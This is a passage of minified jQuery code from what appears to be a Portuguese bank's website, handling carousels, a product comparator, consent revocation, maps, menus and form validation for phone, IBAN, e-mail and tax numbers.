li.dot-index-"+e).addClass("n-small-1"),n(this).find("ul.slick-dots").css("transform","translateX("+t+"px)"),c=f-3,a=c-1,n(this).find("ul.slick-dots li").eq(a).removeClass("p-small-1"),n(this).find("ul.slick-dots li").eq(c).addClass("p-small-1"))):n(this).find("ul.slick-dots li.dot-index-"+f).hasClass("p-small-1")&&(n(this).find("ul.slick-dots li:first-child").hasClass("p-small-1")||(t=t+h,n(this).find("ul.slick-dots li.dot-index-"+f).removeClass("p-small-1"),e=f-1,n(this).find("ul.slick-dots li.dot-index-"+e).addClass("p-small-1"),n(this).find("ul.slick-dots").css("transform","translateX("+t+"px)"),l=u+3,v=l-1,n(this).find("ul.slick-dots li").eq(l).removeClass("n-small-1"),n(this).find("ul.slick-dots li").eq(v).addClass("n-small-1"))))});n(".table-comparativo-ds").slick({slidesToShow:1,slidesToScroll:1,dots:!0,focusOnSelect:!0,infinite:!1,responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2,infinite:!1}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1,infinite:!1}}]})}else i=document.querySelectorAll(".table-comparativo-ds .table-inner"),e=i.length,e<3&&n(".table-comparativo-ds").css("justify-content","space-around"),i.length===2&&(r=document.createElement("div"),r.className="line",i[0].parentNode.insertBefore(r,i[1]))},1e3)});n("#comparator").on("click",".return-all-cards",function(){t.toggleComparator();n(".table-comparativo-ds").hasClass("slick-initialized")&&n(".table-comparativo-ds").slick("unslick")});n(".products-carousel").on("click",".checkbox input",function(){t.updateCompareList(this)});n(window.categoriaProdutos).on("modeChanged",function(n,i){t.setupDesktop();console.log("mode changed: "+i)});n(".product .remove-box").on("click",function(){t.updateCompareList(this)});n(".filter-dropdown .dropdown select.selectpicker").on("changed.bs.select",function(){const u=n(this),r=u.find("option:selected"),i=r.val(),f=r.attr("param-url");n(t.compareButton).filter(":checked").each(function(){n(this).trigger("click")});n(window).trigger("SitecoreCategoryFilterChanged",{selected:f});n(t.cards).each(function(){const t=String(n(this).data("productType")||""),r=i==="todos"||t.indexOf(i)!==-1;n(this).toggleClass("hidden",!r)});t.updateItemList(!1);t.showCategoryFiltersInfo(i)}).trigger("changed.bs.select");i=0;n(window).on("ComparatorReady",function(){n(".table-inner").on("scroll",function(){var u=n(".table-inner").scrollLeft(),f,r;i!=u&&(f=n(".section-title").eq(0).offset().left*-1,r=t.currentOffset+(f+20),n(".comparator .table-inner .section-title").css("transform","translateX("+r+"px)"),t.currentOffset=r);i=u})})}}};n(function(){window.categoriaProdutos.init()});n(window).on("resize",function(){var t=window.categoriaProdutos.mode;window.matchMedia("(min-width: 1200px)").matches&&window.categoriaProdutos.mode!=window.categoriaProdutos.DESKTOP_LG&&window.categoriaProdutos.mode!=global.DESKTOP?t=window.categoriaProdutos.DESKTOP_LG:window.matchMedia("(max-width: 1199px) and (min-width: "+global.SIZE_TABLET+"px)").matches&&window.categoriaProdutos.mode!=window.categoriaProdutos.DESKTOP_MD&&window.categoriaProdutos.mode!=global.DESKTOP&&(t=window.categoriaProdutos.DESKTOP_MD);t!=window.categoriaProdutos.mode&&(window.categoriaProdutos.mode=t,n(window.categoriaProdutos).trigger("modeChanged",[t]))})}(jQuery),function(n){n(function(){function f(){var t=new URLSearchParams(window.location.search),i=t.get("identifier")||t.get("id")||"",r=t.get("consent_id")||"",u=t.get("purposes")||"",f=u?u.split(","):null;return!i||!r?(console.warn("Missing required parameters in URL (identifier or consent_id)."),n.Deferred().reject().promise()):(n("body").append("<div class='compare-loading'><\/div>"),n.ajax({url:"/api/sitecore/Forms/RevokeConsent",type:"POST",dataType:"json",traditional:!0,data:{identifier:i,consent_id:r,purposes:f}}).always(function(){n(".compare-loading").remove()}))}var t=n("#confirmation-modal-initial-view"),i=n("#confirmation-modal-success-view"),r=n("#confirmation-modal-error-view"),u=n("#confirmation-modal-btn-confirm");n("#confirmation-modal-btn-confirm").on("click",function(n){n.preventDefault();u.prop("disabled",!0).addClass("disabled");f().done(function(n){console.log("success",n);n.status==="success"||n.success===!0?(t.hide(),r.hide(),i.removeClass("hidden").fadeIn(300)):(t.hide(),i.hide(),r.removeClass("hidden").fadeIn(300))}).fail(function(n){console.log("fail",n);t.hide();i.hide();r.removeClass("hidden").fadeIn(300)}).always(function(){u.prop("disabled",!1).removeClass("disabled")})});n("#confirmation-modal-btn-retry").on("click",function(n){n.preventDefault();r.hide();i.hide();t.removeClass("hidden").fadeIn(300)})})}(jQuery),function(n){window.institucionalContactos={mode:"desktop",element:".group-all-main-contacts",msnry:null,destroyMasonry:function(){this.msnry!=null&&typeof this.msnry!="undefined"&&(this.msnry.destroy(),n(this.element).find(".grid-sizer, .gutter-sizer").remove())},setupPhone:function(){this.destroyMasonry()},setupTablet:function(){this.destroyMasonry()},setupDesktop:function(){n(this.element).append('<div class="grid-sizer"><\/div><div class="gutter-sizer"><\/div>');var t=document.querySelector(this.element);this.msnry=new Masonry(t,{columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".main-contact",percentPosition:!0,transitionDuration:0})},init:function(){var t=this;n(".main-contact").each(function(t){var r=n(this).find(".map").attr("id"),i="mapa"+t;n(this).find(".map").attr("id",i)});n(".main-contact .maps p").on("click",function(){n(this).toggleClass("open");n(this).closest(".maps").find(".collapse").toggleClass("in");t.msnry==null||typeof t.msnry=="undefined"||t.msnry.layout();var u=n(this).closest(".maps").find(".map").attr("id"),i=parseFloat(n(this).closest(".maps").find(".collapse").attr("data-lng")),r=parseFloat(n(this).closest(".maps").find(".collapse").attr("data-lat")),f=new google.maps.Map(document.getElementById(u),{zoom:15,center:{lat:r,lng:i}}),e={url:"/assets/svg/pin-orange.svg",labelOrigin:new google.maps.Point(15,18),scaledSize:new google.maps.Size(30,37)},s=new google.maps.Marker({position:{lat:r,lng:i},icon:e,animation:google.maps.Animation.DROP,map:f}),o=n(this);n(window).trigger("SitecoreContactsMapClicked",{item:o})});if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.institucionalContactos.init()})}(jQuery),function(n){window.cookies={mode:"desktop",element:".cookies-wrapper",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;if(n(this.element).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(this.element).on("click",".close-cookies",function(){n(".cookies-wrapper").css("display","none")})}}};n(function(){window.cookies.init()})}(jQuery),function(n){window.creditoHabitacao={mode:"desktop",element:".ca-imoveis .box-houses",simulatorElement:"#simulador-credito-habitacao",destroyCarousel:function(){n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1});n(this.element).find(".owl-item").css("padding","5px")},setupTablet:function(){this.destroyCarousel()},setupDesktop:function(){this.destroyCarousel()},toggleSimForm:function(){n(".simulator-wrapper").is(":visible")?n(".simulator-wrapper").fadeToggle(500,function(){n(".form-wrapper").fadeToggle(500)}):n(".form-wrapper").fadeToggle(500,function(){n(".simulator-wrapper").fadeToggle(500)})},initSimulator:function(){var t=this;if(n(this.simulatorElement).length!==0&&n("#simuladorca_ex1").length>0){n("#simuladorca_ex1").slider();n("#simuladorca_ex1").on("slide",function(t){n("#simuladorca_ex1SliderVal").text(t.value)});n("#simuladorca_ex2").slider();n("#simuladorca_ex2").on("slide",function(t){n("#simuladorca_ex2SliderVal").text(t.value)});n("#simuladorca_ex3").slider();n("#simuladorca_ex3").on("slide",function(t){n("#simuladorca_ex3SliderVal").text(t.value)});n("#simuladorca_ex4").slider();n("#simuladorca_ex4").on("slide",function(t){n("#simuladorca_ex4SliderVal").text(t.value)});n(".date-lock-past").datetimepicker({minDate:moment(),dayViewHeaderFormat:"MMMM YYYY",viewMode:"years",format:"L",locale:"pt",showTodayButton:!0});n(".date-lock-future").datetimepicker({maxDate:moment(),dayViewHeaderFormat:"MMMM YYYY",viewMode:"years",format:"L",locale:"pt",showTodayButton:!0});n(".toggle-sim-form").on("click",function(){t.toggleSimForm()})}},initHouses:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})},init:function(){this.initSimulator();this.initHouses()}};n(function(){window.creditoHabitacao.init()})}(jQuery),function(n){window.pageSrollAnimation={mode:"desktop",element:".fullpage",setupPhone:function(){n("html").hasClass("fp-enabled")&&n.fn.fullpage.destroy("all")},setupTablet:function(){n("html").hasClass("fp-enabled")&&n.fn.fullpage.destroy("all")},setupDesktop:function(){n("#fullpage").fullpage({autoScrolling:!0,navigation:!1,scrollingSpeed:700,scrollOverflow:!0})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.pageSrollAnimation.init()})}(jQuery);$(function(){var f,e,r,t,i,u,n,o,s;for($(window).width()<993&&(f=document.getElementById("componentsection-0"),$(f).addClass("active")),e=$(".component-section__numbers").length,r=document.getElementsByClassName("component-section__total"),t=0;t<r.length;t++)for(r[t].innerHTML=e,i=0;i<r.length;i++)u=document.createElement("li"),n=document.createElement("a"),$(n).addClass("bullet_link"),i==t&&$(n).addClass("active"),o=document.createElement("span"),$(n).attr("href","#componentsection-"+i),$(n).attr("id","link-"+i),n.appendChild(o),u.appendChild(n),s=document.getElementsByClassName("dots-list-"+t)[0],s.appendChild(u)});$("html").on("mousewheel DOMMouseScroll",function(){setTimeout(function(){$(".fp-enabled").length>0&&($(".fp-viewing-0").length<=0?$(".header-default").addClass("fixed"):$(".header-default").removeClass("fixed"))},500)});$(function(){setTimeout(function(){var n=$(".section.active .fixed-section__screen").attr("src");n!=""?($("#get-fixed-section").attr("src",n),$(".fixed-section").css({display:"block",opacity:1})):$(".fixed-section").css({display:"none",opacity:0})},5)});$("html").on("mousewheel DOMMouseScroll",function(){setTimeout(function(){var n,t;$(".section.active .fixed-section__screen").length>0?(n=$(".section.active .fixed-section__screen").attr("src"),n!=""?($("#get-fixed-section").attr("src",n),$(".fixed-section").css({display:"block",opacity:1})):$(".fixed-section").css({display:"none",opacity:0}),$(".section.active .gif .background-img").length>0?(t=$(".section.active .gif .background-img").attr("src"),t!=""?($("#get-fixed-gif").css({display:"flex",opacity:1}),$("#get-fixed-gif").attr("src",t)):($("#get-fixed-gif").attr("src",""),$("#get-fixed-gif").css({display:"none",opacity:0}))):($("#get-fixed-gif").attr("src",""),$("#get-fixed-gif").css({display:"none",opacity:0}))):$(".fixed-section").css({display:"none",opacity:0})},300)});$(".fullpage__buttons button.previous").on("click",function(){var n=$(".component-section.active").find(".component-section__order").text()-1,t=parseInt(n)-1;$("#componentsection-"+t).length>0&&($("#componentsection-"+n).hide(),$("#componentsection-"+t).show(),$("#componentsection-"+n).removeClass("active"),$("#componentsection-"+t).addClass("active"));window.global.triggerResize()});$(".fullpage__buttons button.next").on("click",function(){var n=$(".component-section.active").find(".component-section__order").text()-1,t=parseInt(n)+1;$("#componentsection-"+t).length>0&&($("#componentsection-"+n).hide(),$("#componentsection-"+t).show(),$("#componentsection-"+n).removeClass("active"),$("#componentsection-"+t).addClass("active"));window.global.triggerResize()});$("#arrow-up-top").on("click",function(){$.fn.fullpage.moveTo(1)});$("html").on("mousewheel DOMMouseScroll",function(){setTimeout(function(){$(".section.active .animated-images .img-right").length>0&&$(".section.active .animated-images .img-mid").length>0&&$(".section.active .animated-images .img-left").length>0?($(".animated-images .img-right").addClass("visible"),$(".animated-images .img-mid").addClass("visible"),$(".animated-images .img-left").addClass("visible")):($(".animated-images .img-right").removeClass("visible"),$(".animated-images .img-mid").removeClass("visible"),$(".animated-images .img-left").removeClass("visible"))},300)});$("html").on("mousewheel DOMMouseScroll",function(){setTimeout(function(){$(".section.active .open-account-sms.purple-open-account-sms").length>0?$(".open-account-sms.purple-open-account-sms").addClass("visible"):$(".open-account-sms.purple-open-account-sms").removeClass("visible")},1500)});$(function(){});$("html").on("mousewheel DOMMouseScroll",function(){setTimeout(function(){$(".section.active.component-section.newPhone").length>0?$(".fixed-section__frame").addClass("newPhone"):$(".fixed-section__frame").removeClass("newPhone")},300)});(function(n){window.iconHighlightTeaserScroll={mode:"desktop",element:".iconHighlightTeaserScroll .iconHighlightTeaserScroll__container",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},scrollHandler:function(){if(n(".iconHighlightTeaserScroll").length>0){let t=new IntersectionObserver(function(t){t.forEach(function(t){let f=t.target.parentNode,i=Array.prototype.indexOf.call(f.children,t.target),r=n(".iconHighlightTeaserScroll__container--left .iconHighlightTeaserScroll__container-imgbox .iconHighlightTeaserScroll__container-img"),u=n(".iconHighlightTeaserScroll__container--right .iconHighlightTeaserScroll__box");t.intersectionRatio==1&&t.target.offsetTop-t.target.offsetHeight-180<window.pageYOffset?(r.each(function(n,t){t.classList.add("inactive")}),u.each(function(n,t){t.classList.add("inactive")}),r[i].classList.remove("inactive"),u[i].classList.remove("inactive")):(r[i].classList.add("inactive"),u[i].classList.add("inactive"))})});document.querySelectorAll(".iconHighlightTeaserScroll__container--right .iconHighlightTeaserScroll__box").forEach(function(n){t.observe(n)})}},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.iconHighlightTeaserScroll.init();n(window).on("scroll",function(){window.iconHighlightTeaserScroll.scrollHandler()})})})(jQuery),function(n){window.iconSliderNavigation={mode:"desktop",element:".icon-navigation .icon-navigation__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0,loop:!1})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:5,stagePadding:50,margin:0,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0,loop:!1,responsive:{991:{items:4},1199:{items:5}}})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.iconSliderNavigation.init()})}(jQuery),function(n){window.infoCardSlider={mode:"desktop",element:".info-card-slider .info-card-content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,margin:16,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,margin:16,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,stagePadding:1,margin:16,autoWidth:!1,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!1})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.infoCardSlider.init()})}(jQuery),function(n){window.infoLinkCardTeaser={mode:"desktop",element:".infoLinkCardTeaser .infoLinkCardTeaser__container",setupPhone:function(){var t=n("#pills-informacao .infoLinkCardTeaser__container").length,i=n("#pills-seguranca .infoLinkCardTeaser__container").length;t>3&&(n("#pills-informacao .infoLinkCardTeaser__container:nth-child(n+4)").css("display","none"),n(".infoLinkCardTeaser-Informacao__btn-show-more").removeClass("hidden"));i>3&&(n("#pills-seguranca .infoLinkCardTeaser__container:nth-child(n+4)").css("display","none"),n(".infoLinkCardTeaser-Seguranca__btn-show-more").removeClass("hidden"));n(".infoLinkCardTeaser-Informacao__btn-show-more").on("click",function(){n("#pills-informacao .infoLinkCardTeaser__container:hidden").slice(0,3).fadeIn();n("#pills-informacao .infoLinkCardTeaser__container:hidden").length<1&&n(this).fadeOut()});n(".infoLinkCardTeaser-Seguranca__btn-show-more").on("click",function(){n("#pills-seguranca .infoLinkCardTeaser__container:hidden").slice(0,3).fadeIn();n("#pills-seguranca .infoLinkCardTeaser__container:hidden").length<1&&n(this).fadeOut()})},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.infoLinkCardTeaser.init()})}(jQuery),function(n){window.listCardTeaser={mode:"desktop",element:".list-card-teaser-navigation .list-card-teaser__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,touchDrag:!0,mouseDrag:!0,margin:10,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,touchDrag:!0,mouseDrag:!0,margin:10,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({dots:!1,nav:!0,loop:!0,navText:["<img src='/assets/svg/green-arrow-left.svg'>","<img src='/assets/svg/green-arrow-right.svg'>"],responsive:{991:{items:3},1200:{items:4},1450:{items:5}}})},init:function(){var t=this;if(n(this.element).length!==0){window.global.triggerResize();n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}}};n(function(){window.listCardTeaser.init()})}(jQuery),function(n){window.listRoundTeaser={mode:"desktop",element:".list-round-teaser-navigation .list-round-teaser__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,center:!0,loop:!0,stagePadding:100,dots:!0,nav:!1,touchDrag:!0,mouseDrag:!0})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,touchDrag:!0,mouseDrag:!0,margin:10,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:5,dots:!1,nav:!1,loop:!1})},init:function(){var t=this;if(n(this.element).length!==0){window.global.triggerResize();n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}}};n(function(){window.listRoundTeaser.init()})}(jQuery);CA=CA||{},function(n){CA.menu=function(){return{el:n(".menu"),init:function(){var t=this;n(window).on("modeChanged",function(t,i){switch(i){case global.PHONE:n(".header").hasClass("is--open")&&(n(".header").removeClass("is--open"),n(".menu__mobile").addClass("is--open"));break;case global.TABLET:n(".menu__mobile").hasClass("is--open")&&(n(".menu__mobile").removeClass("is--open"),n(".header").addClass("is--open"))}});this.menuListen(this);this.mobileEvents();this.visibleTab(0);this.mobileMenu()},menuListen:function(){var t=this,i=n(".main-menu").find(" > ul:not(.menu-ul-ajuda)"),u=n("body > *:not(.header)"),r=n("#menu-collapse");search=n("#search-collapse");i.on("mouseover focus click","li:not(.menu-li-search)",function(r){if(n(this).is(".empty")){n(window).width()>=992?n(".header").removeClass("is--open"):n(".menu__content").find(".menu__tab.is--visible").removeClass("is--visible");return}var u=n(r.currentTarget).find("a");return n(i).find("li:not(.menu-li-search)").find("a").removeClass("is--hover"),n(u).addClass("is--hover"),t.visibilityMenu(r.currentTarget),!1});n(".header").on("mouseleave",function(){n(i).find("li:not(.menu-li-search)").find("a").removeClass("is--hover");n(window).width()>=992&&t.toggleClassMenu(!1)});n(".index").on("touchend",function(){n(i).find("li:not(.menu-li-search)").find("a").removeClass("is--hover");n(window).width()>=992&&t.toggleClassMenu(!1)});r.on("shown.bs.collapse",function(){console.log("menu show");t.toggleClassMenu(!0);n("body").addClass("remove--scroll")});r.on("hide.bs.collapse",function(){console.log("menu hide");t.toggleClassMenu(!1);n("body").removeClass("remove--scroll")});search.on("shown.bs.collapse",function(){console.log("search show");t.toggleSearchMenu(!0);n("body").addClass("remove--scroll");n("header").addClass("search--open")});search.on("hide.bs.collapse",function(){console.log("search hide");t.toggleSearchMenu(!1);n("body").removeClass("remove--scroll");n("header").removeClass("search--open")})},mobileEvents:function(){var t=n(".menu__mobile");n(t).on("click",".menu__mobile-title",function(){return n(this).closest(".menu__mobile-item").find(".menu__mobile-children").eq(0).addClass("active"),n(this).attr("href")=="#"?!1:void 0});n(t).on("click",".menu__mobile-back",function(){return n(this).closest(".menu__mobile-children").removeClass("active"),!1})},cloneEltoMobile:function(t){n(t).clone().prependTo(".menu__mobile-bottom")},mobileMenu:function(){var t=n(window).width();n(".menu__mobile-move").width(t*3);n(".menu__mobile-move").find("div").width(t)},visibilityMenu:function(t){var e=this,u=n(t).index(),f=n(t).find("a").attr("href"),i,r;n(".header-institucional").length?f!=="#"?(i=n(t).index(),this.visibleTab(i),this.toggleClassMenu(!0)):this.toggleClassMenu(!1):(r=this.visibleTab(u),r&&this.toggleClassMenu(!0))},visibleTab:function(t){var r=this,i;return(n(r.el).find(".menu__tab").removeClass("is--visible"),i=n(n(r.el).find(".menu__tab").eq(t)),!i.is(".is--empty"))?(i.addClass("is--visible"),!0):!1},toggleClassMenu:function(t){var u=this,r=n(window).width()>767,i=r?n(".header"):n(".menu__mobile");t&&!n(i).hasClass("is--open")&&n(i).addClass("is--open");t||(n(i).removeClass("is--open"),n(".menu-mobile").attr("aria-expanded",!1));r||n(i).find("*").removeClass("active")},toggleSearchMenu:function(t){var r=this,i=n(".menu__search");t&&!n(i).hasClass("is--open")&&n(i).addClass("is--open");t||n(i).removeClass("is--open")}}};n(function(){n(".menu").length!==0&&CA.menu().init()})}(jQuery),function(n){window.modalSearchClinic={mode:"desktop",element:".modal-search-clinic .modal-search-clinic__content",swiper:null,destroySwiperCarousel:function(){n(this.element).removeClass("swiper-container swiper-container-horizontal swiper-container-multirow").children(".grid").removeClass("swiper-wrapper");n(this.element).children(".pagination").removeClass("swiper-pagination swiper-pagination-clickable swiper-pagination-bullets").empty()},setupPhone:function(){n(this.element).length!==0&&this.swiper!=null&&(this.swiper.destroy(),this.destroySwiperCarousel())},setupTablet:function(){n(this.element).length!==0&&(this.swiper!=null&&(this.swiper.destroy(),this.destroySwiperCarousel()),n(this.element).addClass("swiper-container").children(".grid").addClass("swiper-wrapper"),n(this.element).children(".pagination").addClass("swiper-pagination"),this.swiper=new Swiper(this.element,{slidesPerView:2,slidesPerColumn:15,spaceBetween:24,pagination:{el:".swiper-pagination",clickable:!0}}))},setupDesktop:function(){n(this.element).length!==0&&(this.swiper!=null&&(this.swiper.destroy(),this.destroySwiperCarousel()),n(this.element).addClass("swiper-container").children(".grid").addClass("swiper-wrapper"),n(this.element).children(".pagination").addClass("swiper-pagination"),this.swiper=new Swiper(this.element,{slidesPerView:2,slidesPerColumn:15,spaceBetween:50,pagination:{el:".swiper-pagination",clickable:!0}}))},init:function(){var t=this;if(n(this.element).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n("#modal-search-clinic").on("shown.bs.modal",function(){window.global.triggerResize()})}}};n(function(){window.modalSearchClinic.init()})}(jQuery),function(n){window.modal={setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},fileList:[],FILESIZE_MULTIPLE:8388608,init:function(){function i(n){return/^(9[1236]\d{7})$/.test(n)}function r(n){var e,i,r,t,u,f,o;if(!n||(n=n.replace(/\s+/g,"").toUpperCase(),n.length<15||n.length>34))return!1;for(e=n.slice(4)+n.slice(0,4),i="",r=0;r<e.length;r++)if(t=e.charAt(r),t>="A"&&t<="Z")i+=(t.charCodeAt(0)-55).toString();else if(t>="0"&&t<="9")i+=t;else return!1;for(u=0,f=0;f<i.length;f+=7)o=u+i.substr(f,7),u=parseInt(o,10)%97;return u===1}function u(n){return/^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/.test(n)}function f(n){if(!/^\d{9}$/.test(n))return!1;if(!["1","2","3","5","6","7","8","9"].includes(n.charAt(0)))return!1;const t=n.split("").map(Number);let i=0;for(let n=0;n<8;n++)i+=t[n]*(9-n);const r=i%11,u=r<2?0:11-r;return u===t[8]}var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".submit-form").on("click",function(){n(this).closest("form.jquery-validation").valid()});n(".modal").on("hidden.bs.modal",function(){n(".modal:visible").length>0&&n("body").addClass("modal-open");const t=n(this).attr("data-ref-form")&&n("#"+n(this).attr("data-ref-form")).length?"#"+n(this).attr("data-ref-form"):"form.jquery-validation";n(t).length&&(n(t)[0].reset(),n(t).validate().resetForm(),n(t+" .form-control").removeClass("invalid-input").removeClass("valid"),n(t+" .checkbox input").removeClass("invalid-input").removeClass("valid"),n(t+" .form-group.agencias .selectpicker").empty(),n(t+" .form-group.agencias .selectpicker").append('<option value="" selected disabled>Indique a sua Agência<\/option>'),n(t+" .form-group.agencias .bootstrap-select button").prop("disabled",!0),n(t+" .form-group .selectpicker").removeClass("valid").selectpicker("val",[""]),n(t+" .form-group .selectpicker").selectpicker("refresh"),n(t+" .form-group .filename").empty(),n("#form-candidatura-num-referencia")&&n("#form-candidatura-num-referencia").css("display","none"),n("#candidatura-educa-goback")&&(n("#candidatura-educa-goback").trigger("click"),n("#candidatura-educa-clear").trigger("click"),n("#caEduca-selectedCount").text("0 estágios seleccionados")),window.modal.fileList.splice(0,window.modal.fileList.length));for(var i=0;i<n(".g-recaptcha").length;i++)n(".g-recaptcha").removeClass("error"),grecaptcha.reset(i)});n(".date-lock-past").datetimepicker({minDate:moment(),dayViewHeaderFormat:"MMMM YYYY",format:"L",locale:"pt",showTodayButton:!0});n(".date-lock-future").datetimepicker({maxDate:moment(),dayViewHeaderFormat:"MMMM YYYY",format:"L",locale:"pt",showTodayButton:!0});n(".numericOnly").on("keypress",function(n){if(navigator.userAgent.indexOf("Firefox")){if(!(n.key>-1&&n.key<10||n.key=="Backspace"||n.key=="ArrowLeft"||n.key=="ArrowRight"||n.key=="Delete"||n.key=="Tab"))return!1}else if(String.fromCharCode(n.key).match(/[^0-9]/g))return!1});n(".numericDashOnly").on("keypress",function(n){if(navigator.userAgent.indexOf("Firefox")){if(!(n.key>-1&&n.key<10||n.key=="Backspace"||n.key=="ArrowLeft"||n.key=="ArrowRight"||n.key=="Delete"||n.key=="Tab"||n.key=="-"))return!1}else if(String.fromCharCode(n.key).match(/[^0-9\-]/g))return!1});n(".numericDecimalOnly").on("keypress",function(n){if(navigator.userAgent.indexOf("Firefox")){if(!(n.key>-1&&n.key<10||n.key=="Backspace"||n.key=="ArrowLeft"||n.key=="ArrowRight"||n.key=="Delete"||n.key=="Tab"||n.key==","))return!1}else if(String.fromCharCode(n.key).match(/[^0-9\,]/g))return!1});n.validator.addMethod("require_from_group",function(t,i,r){var u=n(r[1],i.form),f=u.filter(":checked"),e=f.length>=r[0];return n(i).data("being_validated")||(u.data("being_validated",!0),u.each(function(){n(this).valid()}),u.data("being_validated",!1)),e},n.validator.format("Selecione pelo menos uma opção."));n.validator.setDefaults({errorPlacement:function(n,t){t.attr("name")==="conheceu[]"||t.attr("name")==="conheceuOutro"?n.appendTo("#conheceu-container .error-container"):n.insertAfter(t)}});n.validator.addMethod("required_if_checked",function(t,i,r){var u=n(r[0]).is(":checked");return!u||u&&t.trim()!==""},"Este campo é obrigatório.");n.validator.addMethod("validarTelemovelReal",function(n,t){return this.optional(t)||i(n)},"Insira um número de telemóvel válido.");n.validator.addMethod("validarEmailReal",function(n,t){return this.optional(t)||u(n)},"Insira um e-mail válido.");n.validator.addMethod("validarNIF",function(n,t){return this.optional(t)||f(n)},"Insira um NIF válido.");n.validator.addMethod("postalCode",function(n){return/^([0-9]{4})+-+([0-9]{3})$/.test(n)});n.validator.addMethod("anoLectivo",function(n){return/^\d{4}\/\d{4}$/.test(n)});n.validator.addMethod("selectValue",function(t,i){return!n(i).find(".dropdown-menu li.disabled").hasClass("selected")});n.validator.addMethod("decimalValue",function(n){return/^[0-9]+(\,([0-9]\w{0,2}))?$/.test(n)});n.validator.addMethod("filesize",function(n,t,i){return 